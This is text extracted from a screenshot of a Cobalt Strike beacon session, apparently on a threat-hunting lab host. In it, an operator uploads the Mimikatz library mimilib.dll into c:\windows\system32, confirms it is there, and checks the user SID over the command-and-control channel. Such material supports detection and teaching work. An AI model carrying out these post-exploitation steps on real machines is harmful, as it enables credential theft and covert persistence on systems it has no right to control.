 10.95.15.211 10.95.15.211 lirui * DCS
10.95.15.211 10.95.15.211 lirui DCS
Beacon 10.95.15.211@1224 X Event Log X Listeners X Sites X Beacon
beacon> cd c:\windows\system32
[*] cd c:\windows\system32
[+] host called home, sent: 27 bytes
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
[*] Current directory is c:\windows\system32
beacon> upload /root/Downloads/mimilib.dll
[*] Tasked beacon to upload /root/Downloads/mimilib.dll as mimilib.dll
[+] host called home, sent: 46767 bytes
beacon> shell dir c:\windows\system32\ | findstr "mimilib.dll"
[*] Tasked beacon to run: dir c:\windows\system32\ | findstr "mimilib.dll"
[+] host called home, sent: 79 bytes
[+] received output:
2019/12/16  15:57            46,744 mimilib.dll
beacon> shell whoami /user
[*] Tasked beacon to run: whoami /user
[+] host called home, sent: 43 bytes
[+] received output:
用户信息
----------------
用户名 SID
=================== ==============================================
threathunting\lirui S-1-5-21-2514418047-1135942410-3879031167-1127